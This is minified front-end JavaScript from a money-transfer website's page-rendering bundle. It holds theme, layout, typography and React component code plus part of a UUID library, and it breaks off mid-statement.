d[e]},y={none:parseInt(n.radius.none,10),xs:parseInt(n.radius.xs,10),sm:parseInt(n.radius.sm,10),md:parseInt(n.radius.md,10),lg:parseInt(n.radius.lg,10),xl:parseInt(n.radius.xl,10),xxl:parseInt(n.radius.xxl,10),xxxl:parseInt(n.radius.xxxl,10),full:parseInt(n.radius.full,10),input:parseInt(n.radius.lg,10)},h={all:[""],topLeft:["TopLeft"],topRight:["TopRight"],bottomLeft:["BottomLeft"],bottomRight:["BottomRight"],top:["TopLeft","TopRight"],bottom:["BottomLeft","BottomRight"],left:["TopLeft","BottomLeft"],right:["TopRight","BottomRight"]},x=function(e,o){void 0===o&&(o="all");var t=y[e],r={};return h[o].forEach((function(e){r["border".concat(e,"Radius")]=t})),r},b={default:parseInt(n.borderWidth.borderWidthDefault,10),focused:parseInt(n.borderWidth.borderWidthFocused,10),focusedBold:parseInt(n.borderWidth.borderWidthFocusedBold,10)},v=function(e,o,t){return void 0===o&&(o="default"),void 0===t&&(t="solid"),(0,r.Cl)({borderWidth:e?b[o]:0,borderStyle:t},e&&{borderColor:e})},D=function(e,o,t,n){var i,a;if(void 0===t&&(t="default"),void 0===n&&(n="solid"),"all"===e)return v(o,t,n);var l={top:"Top",bottom:"Bottom",left:"Left",right:"Right"}[e],c=o?b[t]:0;return(0,r.Cl)(((i={})["border".concat(l,"Width")]=c,i["border".concat(l,"Style")]=n,i),o&&((a={})["border".concat(l,"Color")]=o,a))},C={disabled:parseFloat(n.opacity.opacityIsDisabled),scrim:parseFloat(n.opacity.opacityScrim)},I=function(e,o){return void 0===o&&(o="2px"),{outline:"".concat(b.focused,"px solid ").concat(e),outlineOffset:o}},w=function(){return{opacity:C.disabled,cursor:"not-allowed",pointerEvents:"none"}},A={button:54,buttonSmall:38,icon:(0,i.px)(parseInt(n.fontSizes.iconSizeStandard,10)),iconLarge:(0,i.px)(parseInt(n.fontSizes.iconSizeLarge,10)),selectOption:48,selectOptionSmall:28},k=function(){return{position:"absolute",width:1,height:1,margin:-1,padding:0,overflow:"hidden",clip:"rect(1px, 1px, 1px, 1px)",clipPath:"inset(50%)",whiteSpace:"nowrap",border:0}},S=function(e){return{fontSize:"".concat(n.fontSizes[e],"px")}},U=function(e){return{base:(0,r.Cl)({position:"absolute",insetBlockStart:"50%",insetInlineStart:"".concat(e,"px"),transform:"translateY(-50%)",color:a._k.input.label,pointerEvents:"none",transition:"font-size 0.2s, inset-block-start 0.2s, transform 0.2s"},S("fontSizeLabelL2")),inputNest:{"&:focus + label, &:not(.empty) + label":(0,r.Cl)((0,r.Cl)({},S("fontSizeLabelL3")),{insetBlockStart:f("xxs"),transform:"translateY(0)"})}}},B=function(){var e=f("mdSm");return"number"!=typeof e?{}:{paddingBlockStart:e+6,paddingBlockEnd:e-6}}},100262:(e,o,t)=>{t.d(o,{i8:()=>i,AY:()=>w,lG:()=>a.lG,a5:()=>a.a5,Mi:()=>l.Mi,gf:()=>a.gf,iV:()=>a.iV,AG:()=>a.AG,_k:()=>a._k,HP:()=>x,rH:()=>l.rH,vI:()=>l.vI,e3:()=>l.e3,n6:()=>l.n6,Su:()=>l.Su,P$:()=>l.P$,qQ:()=>l.qQ,TR:()=>l.TR,Vd:()=>l.Vd,XP:()=>l.XP,YT:()=>l.YT,IR:()=>l.IR,IY:()=>l.IY,uI:()=>l.uI});var r,n,i,a=t(816521),l=t(905281),c=t(585608),s=t(294362),d=576,u=768,p=992,g=1200,m=1920;!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(i||(i={}));var f=((r={})[i.xsOnly]={maxWidth:d-1},r[i.smUp]={minWidth:d},r[i.smDown]={maxWidth:u-1},r[i.smOnly]={minWidth:d,maxWidth:u-1},r[i.mdUp]={minWidth:u},r[i.mdDown]={maxWidth:p-1},r[i.mdOnly]={minWidth:u,maxWidth:p-1},r[i.lgUp]={minWidth:p},r[i.lgDown]={maxWidth:g-1},r[i.lgOnly]={minWidth:p,maxWidth:g-1},r[i.xlDown]={maxWidth:g-1},r[i.xlUp]={minWidth:g},r[i.xxlDown]={maxWidth:m-1},r[i.xxlUp]={minWidth:m},r),y=function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return s.$_.apply(void 0,(0,c.fX)([e],(0,c.zs)(o),!1)).$nest||{}},h=function(e){return function(){for(var o=[],t=0;t<arguments.length;t++)o[t]=arguments[t];return y.apply(void 0,(0,c.fX)([e],(0,c.zs)(o),!1))}},x=((n={})[i.xsOnly]=h(f.xsOnly),n[i.smUp]=h(f.smUp),n[i.smDown]=h(f.smDown),n[i.smOnly]=h(f.smOnly),n[i.mdUp]=h(f.mdUp),n[i.mdDown]=h(f.mdDown),n[i.mdOnly]=h(f.mdOnly),n[i.lgUp]=h(f.lgUp),n[i.lgDown]=h(f.lgDown),n[i.lgOnly]=h(f.lgOnly),n[i.xlDown]=h(f.xlDown),n[i.xlUp]=h(f.xlUp),n[i.xxlDown]=h(f.xxlDown),n[i.xxlUp]=h(f.xxlUp),n),b=t(235167),v=t(283653),D=function(e){var o={};return Object.values(v.A).forEach((function(t){o[t]=e(t)})),o},C=D((function(e){return{backgroundColor:(0,a.gf)(e),color:(0,a.AG)(e),borderColor:(0,a.rF)(e)}})),I=function(e){return D((function(o){return e.style(C[o])}))};const w=function(e,o){var t=(0,b.G)(e,"TangramThemer",I.bind(I,o));return function(e){return e&&t[e]||t[v.A.LIGHT]}}},816521:(e,o,t)=>{t.d(o,{lG:()=>i,a5:()=>x,gf:()=>C,rF:()=>w,iV:()=>D,AG:()=>I,_k:()=>h});var r,n,i,a=t(585608),l=t(832732),c=t(283653),s={primary:{background:l.color.backgroundActionPrimaryDefault,backgroundHover:l.color.backgroundActionPrimaryHover,backgroundPressed:l.color.backgroundActionPrimaryPressed,text:l.color.textInverseDefault,textHover:l.color.textInverseDefault,textPressed:l.color.textInverseDefault},secondary:{background:"transparent",backgroundHover:l.color.primary50,backgroundPressed:l.color.primary100,text:l.color.textActionPrimaryDefault,textHover:l.color.textActionPrimaryHover,textPressed:l.color.textActionPrimaryPressed,border:l.color.borderActionPrimaryDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderActionPrimaryPressed}},d={primary:{background:l.color.primary200,backgroundHover:l.color.primary100,backgroundPressed:l.color.primary50,text:l.color.textDefault,textHover:l.color.textDefault,textPressed:l.color.textDefault},secondary:{background:"transparent",backgroundHover:l.color.backgroundActionPrimaryHover,backgroundPressed:l.color.backgroundActionPrimaryPressed,text:l.color.textInverseDefault,textHover:l.color.textInverseDefault,textPressed:l.color.textInverseDefault,border:l.color.iconInverseDefault,borderHover:l.color.iconInverseDefault,borderPressed:l.color.iconInverseDefault}},u={appStoreStarFilled:l.color.accent400,googlePlayStarFilled:l.color.iconDefault,starUnfilled:l.color.primary100,whatsapp:"#25D366"},p={appStoreStarFilled:l.color.accent400,googlePlayStarFilled:l.color.success200,starUnfilled:l.color.primary100,whatsapp:l.color.white},g={text:l.color.textDefault,linkDefault:l.color.textActionPrimaryDefault,linkHover:l.color.textActionPrimaryHover,linkVisited:l.color.ube600},m={text:l.color.textInverseDefault,linkDefault:l.color.textInverseDefault,linkHover:l.color.secondary100,linkVisited:l.color.ube100};!function(e){e.LIGHT="light",e.DARK="dark"}(i||(i={}));var f={mode:i.LIGHT,button:s,icon:u,typography:g,border:l.color.borderDefault,focusOutline:l.color.indigo900,benefit:{default:l.color.backgroundBenefitDefault,highlightText:l.color.textInverseDefault,innerText:l.color.textInverseDefault,background:l.color.secondary50},input:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,border:l.color.borderDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderPressed},select:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,icon:l.color.iconDefault,backgroundHover:l.color.neutral100,backgroundFocus:l.color.backgroundMedium,backgroundSelected:l.color.backgroundMedium}},y={mode:i.DARK,button:d,icon:p,typography:m,border:l.color.neutral400,focusOutline:l.color.white,benefit:{default:l.color.secondary300,highlightText:l.color.textDefault,innerText:l.color.textDefault,background:l.color.secondary50},input:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,border:l.color.borderDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderPressed},select:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,icon:l.color.iconDefault,backgroundHover:l.color.neutral100,backgroundFocus:l.color.backgroundMedium,backgroundSelected:l.color.backgroundMedium}},h=f,x=y,b=((r={})[c.A.INDIGO]=i.DARK,r[c.A.INDIGO_DARK]=i.DARK,r[c.A.INDIGO_EXTRA_DARK]=i.DARK,r[c.A.UBE]=i.DARK,r[c.A.LIGHT]=i.LIGHT,r[c.A.EUCALYPTUS]=i.LIGHT,r[c.A.JICAMA]=i.LIGHT,r[c.A.MACADAMIA]=i.LIGHT,r[c.A.WASABI]=i.LIGHT,r),v=((n={})[c.A.LIGHT]=l.color.white,n[c.A.JICAMA]=l.color.neutral100,n[c.A.MACADAMIA]=l.color.accent50,n[c.A.EUCALYPTUS]=l.color.secondary50,n[c.A.WASABI]=l.color.success50,n[c.A.INDIGO]=l.color.primary600,n[c.A.INDIGO_DARK]=l.color.primary700,n[c.A.INDIGO_EXTRA_DARK]=l.color.primary900,n[c.A.UBE]=l.color.ube600,n),D=function(e){var o=b[e]===i.DARK?y:f;return(0,a.Cl)((0,a.Cl)({},o),{theme:e,background:v[e]})},C=function(e){return v[e]},I=function(e){return D(e).typography.text},w=function(e){return D(e).border}},283653:(e,o,t)=>{var r;t.d(o,{A:()=>n}),function(e){e.EUCALYPTUS="eucalyptus",e.INDIGO="indigo",e.INDIGO_DARK="indigo_dark",e.INDIGO_EXTRA_DARK="indigo_extra_dark",e.JICAMA="jicama",e.LIGHT="light",e.MACADAMIA="macadamia",e.UBE="ube",e.WASABI="wasabi"}(r||(r={}));const n=r}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-a7c03674534257b97314.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-44d0257993f89c8f71a5.js
body_size: 5555
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[3249],{453776:(e,t,n)=>{"use strict";n.d(t,{Or:()=>a,ZU:()=>i,vv:()=>o});var r=n(553692),o=[{key:r.A.LEFT,value:r.A.LEFT},{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],a=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],i=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.LEFT,value:r.A.LEFT}];r.A.LEFT,r.A.LEFT,r.A.RIGHT,r.A.RIGHT},634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(283653);const o=[{key:r.A.EUCALYPTUS,value:r.A.EUCALYPTUS},{key:r.A.INDIGO,value:r.A.INDIGO},{key:r.A.INDIGO_DARK,value:r.A.INDIGO_DARK},{key:r.A.INDIGO_EXTRA_DARK,value:r.A.INDIGO_EXTRA_DARK},{key:r.A.JICAMA,value:r.A.JICAMA},{key:r.A.LIGHT,value:r.A.LIGHT},{key:r.A.MACADAMIA,value:r.A.MACADAMIA},{key:r.A.UBE,value:r.A.UBE},{key:r.A.WASABI,value:r.A.WASABI}]},643234:(e,t,n)=>{"use strict";n.d(t,{A:()=>g});var r=n(585608),o=n(514041),a=n(294362),i=n(480938),c=n(94487),l=n(977367),s=n(512662),m=n(508102),d=n(497496),u=n(533064),h=function(e){var t=e.style,n=i.wq4;return{iconWrap:t(l.Hm.textGreen2,(0,l.Lc)("md","bottom"),{$nest:{"& :before":(0,r.Cl)({},l.Hm.textGreen2)}}),iconWrapOnDark:t(l.Hm.textGreen,(0,l.Lc)("md","bottom"),{$nest:{"& :before":(0,r.Cl)({},l.Hm.textGreen)}}),img:t({maxWidth:"100%",maxHeight:n,margin:"0 auto",display:"block"}),columnStyle:t((0,l.eV)("lg","bottom"),{textAlign:"center",$nest:{"& ul":{paddingLeft:"0px"},"& li":{listStyle:"none"},"& li:before":(0,r.Cl)((0,r.Cl)({content:'"✓"',fontFamily:"orca-icons"},l.Hm.textGreen),(0,l.Lc)("sm","right"))}}),columnStyleColor:t({$nest:{"& li:before":(0,r.Cl)({},l.Hm.textGreen2)}}),columnStyleColorOnDark:t({$nest:{"& li:before":(0,r.Cl)({},l.Hm.textGreen)}}),body:t(l.cs.p,{margin:0,padding:0,$nest:{"&:not(:last-child)":(0,r.Cl)({},(0,l.Lc)("md","bottom"))}}),disclaimer:t(l.cs.psmall,{margin:0,padding:0}),header:t(l.cs.h4,(0,l.Lc)("md","bottom"),{margin:0,padding:0}),iconHeightStyle:t({height:n,fontSize:n})}};const g=function(e){var t=(0,m.Ay)(),n=t.context,r=t.styleSheet,i=(0,u.I)(h,r),l=e.isDark?i.iconWrapOnDark:i.iconWrap,g=e.isDark?i.columnStyleColorOnDark:i.columnStyleColor,f=(0,c.A)(n,r),p=n.imageOptimizationServiceUrl;return o.createElement("div",{className:"".concat(e.className," ").concat(i.columnStyle," ").concat(g)},o.createElement("div",{className:l},e.imageUrl&&o.createElement("div",{className:i.iconHeightStyle},o.createElement("img",{src:(0,d.p4)(p,e.imageUrl),className:i.img,alt:e.text,width:"36",height:"36"})),!e.imageUrl&&e.text&&o.createElement(s._,{text:e.text})),o.createElement("h3",{className:"".concat(f(e.bodyAlignment)," ").concat(i.header)},o.createElement(s._,{text:e.header})),o.createElement("div",{className:(0,a.Ly)(i.body,f(e.bodyAlignment))},o.createElement(s._,{text:e.body})),e.disclaimer&&o.createElement("div",{className:(0,a.Ly)(i.disclaimer,f(e.bodyAlignment))},o.createElement(s._,{text:e.disclaimer})))}},295501:(e,t,n)=>{"use strict";n.d(t,{W:()=>r});var r=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},54943:(e,t,n)=>{"use strict";var r;n.d(t,{A:()=>o}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(r||(r={}));const o=r},278773:(e,t,n)=>{"use strict";n.d(t,{A:()=>S});var r=n(585608),o=n(514041),a=n(386863),i=n(627848),c=n(553692),l=n(295501),s=n(141586),m=n(294362),d=n(977367),u=n(94487),h=n(606072),g=n(512662),f=n(508102),p=n(497496),v=n(533064),A=function(e){var t=e.style,n=t({$nest:(0,r.Cl)({},h.pL.mdUp({alignItems:"center"}))}),o=t({$debugName:"image_asset",width:"100%"}),a=t(d.cs.p,(0,r.Cl)((0,r.Cl)({},(0,d.Lc)("sm","top")),{$nest:(0,r.Cl)({},h.pL.mdUp(h.Bq.center))}));return{imgRow:n,img:o,columnStyle:t({$nest:{"& h4":(0,r.Cl)({},d.cs.h4),"&:not(:first-child)":{$nest:(0,r.Cl)((0,r.Cl)({},h.pL.smDown((0,d.Lc)("lg","top"))),h.pL.mdUp((0,d.Lc)("mdLg","top")))},"&:last-child":(0,r.Cl)({},(0,d.Lc)("lg","bottom"))}},{$nest:{"& h4":{$nest:(0,r.Cl)({},h.pL.mdUp(h.Bq.center,(0,d.Lc)("mdLg","top")))}}}),alternativeText:t(d.cs.h4,d.Hm.textGreen),disclaimer:t(d.cs.psmall),paragraph:a}};const y=function(e){var t=(0,f.Ay)(),n=t.context,r=t.styleSheet,a=(0,v.I)(A,r),i=(0,u.A)(n,r),c=n.imageOptimizationServiceUrl;return o.createElement("div",{className:"".concat(e.column.className," ").concat(a.columnStyle)},o.createElement("div",{className:"rm-row justify-content-center"},e.column.imageUrl&&o.createElement("div",{className:"rm-col-4 rm-col-md-6 ".concat(a.imgRow)},o.createElement("img",{src:(0,p.p4)(c,e.column.imageUrl),className:a.img,alt:e.column.text})),!e.column.imageUrl&&e.column.text&&o.createElement("span",{className:"rm-col-4 rm-col-md-6 ".concat(a.alternativeText)},o.createElement(g._,{text:e.column.text})),o.createElement("div",{className:(0,m.Ly)("rm-col-8 rm-col-md-12",i(e.column.bodyAlignment))},o.createElement("h3",null,o.createElement(g._,{text:e.column.header})),e.column.body&&o.createElement("div",{className:a.paragraph},o.createElement(g._,{text:e.column.body})),e.column.disclaimer&&o.createElement("div",{className:(0,m.Ly)(a.paragraph,a.disclaimer,i(e.column.bodyAlignment))},o.createElement(g._,{text:e.column.disclaimer})))))};var C=n(643234),E=function(e){return{container:(0,e.style)((0,d.eV)("xl","top"),(0,d.eV)("lg","bottom"),{$nest:(0,r.Cl)({},h.pL.smDown((0,r.Cl)({},(0,d.eV)("lg","top"))))})}},H=function(e,t){var n=["rm-col-".concat(12)];if(t&&t<=6){var r=Math.floor(12/t);n.push("rm-col-md-".concat(r))}else switch(e){case 2:n.push("rm-col-md-6");break;case 3:case 5:case 6:n.push("rm-col-md-4");break;case 4:n.push("rm-col-md-6"),n.push("rm-col-lg-3")}return n.join(" ")};const S=function(e){var t=(0,f.Ay)(),n=t.styleSheet,m=(0,v.I)(E,n),d=e.mobileColumnAlignment===c.A.RIGHT,u=e.columnsInOneLine;return o.createElement(i.A,{theme:e.theme},o.createElement("div",{className:"".concat(m.container," rm-container")},(e.header||e.subheader)&&o.createElement(a.A,(0,r.Cl)({header:e.header,placement:e.placement,subheader:e.subheader,subheaderTag:"plarge",theme:e.theme},(0,l.W)(t))),o.createElement("div",{className:"rm-row justify-content-center"},d&&e.columns.map((function(t,n){return o.createElement(y,{key:n,column:(0,r.Cl)((0,r.Cl)({},t),{className:H(e.columns.length,u)}),isDark:(0,s.g4)(e.theme)})})),!d&&e.columns.map((function(t,n){return o.createElement(C.A,(0,r.Cl)({key:n,className:H(e.columns.length,u)},t,{isDark:(0,s.g4)(e.theme)}))})))))}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var r=n(585608),o=n(514041),a=n(294362),i=n(283653),c=n(100262),l=n(508102),s=n(589750);const m=function(e){var t=e.theme,n=e.children,m=e.className,d=(0,r.Tt)(e,["theme","children","className"]),u=(0,l.Ay)(),h=u.context,g=u.styleSheet,f=(0,c.AY)(h,g),p=t||i.A.LIGHT;return o.createElement(s.w,{theme:p},o.createElement("div",(0,r.Cl)({},d,{"data-theme":p,className:(0,a.Ly)(f(t),m)}),n))}},386863:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(585608),o=n(514041),a=n(294362),i=n(977367),c=n(235167),l=n(357431),s=n(553692),m=n(606072),d=n(508102),u=n(509034),h=n(512662),g=function(e){switch(e){case"quote":return"span";case"plarge":case"psmall":return"p";default:return e}};const f=function(e){var t=e.header,n=e.subheader,f=e.preheader,p=e.theme,v=e.placement,A=void 0===v?l.A.COMPONENT:v,y=e.subheaderTag,C=void 0===y?"p":y,E=e.preHeaderTag,H=void 0===E?"p":E,S=e.containerClassName,N=void 0===S?"":S,b=e.textAlign,T=(0,d.Ay)(),x=T.context,L=T.styleSheet,I=function(e){return e?"object"==typeof(t=e)&&"mobile"in t&&"desktop"in t?e:{mobile:e,desktop:e}:{mobile:s.A.CENTER,desktop:s.A.CENTER};var t}(b),k="common.ComponentHeader-".concat(p,"-").concat(A,"-").concat(I.mobile,"-").concat(I.desktop),W=(0,c.G)(x,k,function(e,t,n,o){var a=e.style,c=a(o.mobile===o.desktop?m.Bq[o.mobile]:(0,r.Cl)((0,r.Cl)({},m.Bq[o.mobile]),{$nest:(0,r.Cl)({},m.pL.lgUp(m.Bq[o.desktop]))}),(0,m.Lc)("lg","bottom")),l=a({margin:0,padding:0}),s=i.cs[t],d=a({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},m.pL.smDown((0,m.Lc)("mdSm","top"))),m.pL.mdUp((0,m.Lc)("md","top")))},s),u=i.cs[n];return{container:c,header:l,subheader:d,preheader:"".concat(a({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},m.pL.smDown((0,m.Lc)("mdSm","top"))),m.pL.mdUp((0,m.Lc)("md","top")))})," ").concat(a(u))}}(L,C,H,I)),R=g(C),U=g(H);return o.createElement("div",{className:(0,a.Ly)(W.container,N)},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:"rm-col-12 rm-col-md-10"},f&&o.createElement(U,{className:W.preheader},o.createElement(h._,{text:f,theme:p})),t&&o.createElement(u.A,{placement:A,className:W.header,generateMarkdown:!0,theme:p},t),n&&o.createElement(R,{className:W.subheader},o.createElement(h._,{text:n,theme:p})))))}},509034:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var r=n(514041),o=n(357431),a=n(512662),i=n(306522),c=function(e){var t=e.placement,n=e.children,c=void 0===n?"":n,l=e.generateMarkdown,s=void 0!==l&&l,m=e.className,d=void 0===m?"":m,u=e.theme,h=t===o.A.HERO?"h1":"h2";return r.createElement(i.o,{className:d,variant:h,fallbackTheme:u},s?r.createElement(a._,{text:c,theme:u}):c)};const l=c;c.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>d,A:()=>u});var r=n(585608),o=n(514041),a=n(508102),i=n(434291),c=n(870708),l=n(533064),s=n(589750),m=n(412867),d=function(e){var t,n,d=e.theme,u=e.text,h=e.renderer,g=e.highlightMode,f=void 0===g?"text":g,p=e.uelDataAttributes,v=(0,a.Ay)(),A=v.styleSheet,y=v.componentName,C=v.componentInstanceId,E=(0,s.p)(d),H=(0,l.I)((function(e){return function(e,t,n){var r;return{markdownContainer:(0,e.style)({$nest:(r={},r[".".concat(c.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},r)})}}(e,E,f)}),A),S=(t=function(){var e=null!=p?p:(0,m.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:y,uelProperties:{component_id:C}});return(0,i.ev)(u,A,e,d,h)},n=[h,u,A,d,p,y,C],"undefined"==typeof window?t():(0,o.useMemo)(t,n));return o.createElement("span",(0,r.Cl)({},S,{className:H.markdownContainer}))};const u=d},589750:(e,t,n)=>{"use strict";n.d(t,{p:()=>c,w:()=>l});var r=n(514041),o=n(283653),a=n(100262),i=r.createContext(void 0),c=function(e){var t=r.useContext(i);return t?t.themeConfig:(0,a.iV)(e||o.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,o=r.useMemo((function(){return(0,a.iV)(t)}),[t]),c=r.useMemo((function(){return{theme:t,themeConfig:o}}),[t,o]);return r.createElement(i.Provider,{value:c},n)}},306522:(e,t,n)=>{"use strict";n.d(t,{o:()=>g});var r=n(514041),o=n(294362),a=n(508102),i=n(533064),c=n(589750),l=n(585608),s=n(832732),m=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),u='"GreycliffCF", '.concat(d),h={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},g=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,g=e.className,f=e.id,p=e.children,v=e.fallbackTheme,A=(0,a.Ay)().styleSheet,y=(0,c.p)(v),C=(0,i.I)((function(e){return function(e,t){var n=e.style,r=t||m._k;return{h1:n({fontWeight:s.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH1"),{$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:s.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH2"),{$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:s.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:s.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),h5:n((0,m.Vd)("fontSizeHeadingH5"),{fontWeight:s.fontWeights.fontWeightHeadingH5,lineHeight:s.lineHeights.lineHeightHeadingH5}),h6:n((0,m.Vd)("fontSizeHeadingH6"),{fontWeight:s.fontWeights.fontWeightHeadingH6,lineHeight:s.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:s.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:s.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:s.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),label:n((0,m.Vd)("fontSizeLabelL3"),(0,m.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:u,color:r.typography.text})}}(e,y)}),A),E=d||function(e){return e in h?h[e]:e}(n);return r.createElement(E,{id:f,className:(0,o.Ly)(C[n],C.text,g)},p)}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>o});var r=n(514041),o=function(e,t){return(0,r.useRef)(e(t)).current}},94487:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(606072),o=n(235167),a=function(e){return{left:e.style(r.Bq.left),center:e.style(r.Bq.center),right:e.style(r.Bq.right)}};const i=function(e,t){var n=(0,o.G)(e,"Aligner",a.bind(a,t));return function(e){return e&&n[e]||n.center}}},553692:(e,t,n)=>{"use strict";var r;n.d(t,{A:()=>o}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(r||(r={}));const o=r},357431:(e,t,n)=>{"use strict";var r;n.d(t,{A:()=>o}),function(e){e.HERO="hero",e.COMPONENT="component"}(r||(r={}));const o=r},497496:(e,t,n)=>{"use strict";n.d(t,{oS:()=>d,Ui:()=>h,If:()=>s,p4:()=>u,UC:()=>c,SK:()=>m,ep:()=>l});var r,o=n(454256),a=n(46723);a.a.CIS.iso3,a.a.CIS.iso3;function i(e){return"/"===e.charAt(0)?e.slice(1):e}function c(e){return e.endsWith("/")?e.slice(0,-1):e}function l(e,t,n){void 0===n&&(n="");var r=e.iso2.toLowerCase(),o=i(n);return c("/".concat(r,"/").concat(t,"/").concat(o))}function s(e,t,n,r){void 0===r&&(r="");var a=e.iso2.toLowerCase(),l=(0,o.UA)(n),s=i(r);return c("/".concat(a,"/").concat(t,"/").concat(l,"/").concat(s))}function m(e,t){return l(e,t,"transfer/send")}function d(e){return"es"===e?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(r||(r={}));var u=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},h=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length}},163785:(e,t,n)=>{var r=n(926532),o=n(779311),a=o;a.v1=r,a.v4=o,e.exports=a},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var r=n||0,o=t;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var r=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),r[t]=e>>>((3&t)<<3)&255;return r}}},926532:(e,t,n)=>{var r,o,a=n(849629),i=n(274936),c=0,l=0;e.exports=function(e,t,n){var s=t&&n||0,m=t||[],d=(e=e||{}).node||r,u=void 0!==e.clockseq?e.clockseq:o;if(null==d||null==u){var h=a();null==d&&(d=r=[1|h[0],h[1],h[2],h[3],h[4],h[5]]),null==u&&(u=o=16383&(h[6]<<8|h[7]))}var g=void 0!==e.msecs?e.msecs:(new Date).getTime(),f=void 0!==e.nsecs?e.nsecs:l+1,p=g-c+(f-l)/1e4;if(p<0&&void 0===e.clockseq&&(u=u+1&16383),(p<0||g>c)&&void 0===e.nsecs&&(f=0),f>=1e4)throw 